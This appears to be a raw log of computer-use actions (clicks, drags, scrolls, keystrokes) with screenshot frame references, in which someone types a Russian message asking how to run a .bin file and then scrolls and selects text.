
type("Zz-ol")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("Я так и по")
key("BackSpace")
key("BackSpace")
type("не понял как мн")

type("е к")
key("BackSpace")
type("запусти")
type("ть ")
type(".bin")
key("Return")

scroll(344, 282, "down", 1)

scroll(343, 282, "down", 1)

left_click_drag(356, 286, 380, 288)

left_click(356, 302)

left_click_drag(362, 311, 387, 316)

left_click(581, 294)
left_click_drag(485, 239, 529, 239)

left_click(615, 323)

left_click_drag(355, 316, 390, 317)

left_click(543, 296)

left_click_drag(453, 310, 637, 313)
left_click(531, 293)
left_click_drag(355, 315, 391, 312)
left_click(636, 300)
scroll(478, 358, "down", 1)

left_click_drag(351, 294, 651, 295)
left_click(601, 308)
scroll(315, 332, "down", 1)

scroll(354, 312, "down", 2)

scroll(353, 319, "down", 5)

scroll(327, 322, "up", 1)
scroll(328, 324, "up", 1)

key("super+2")
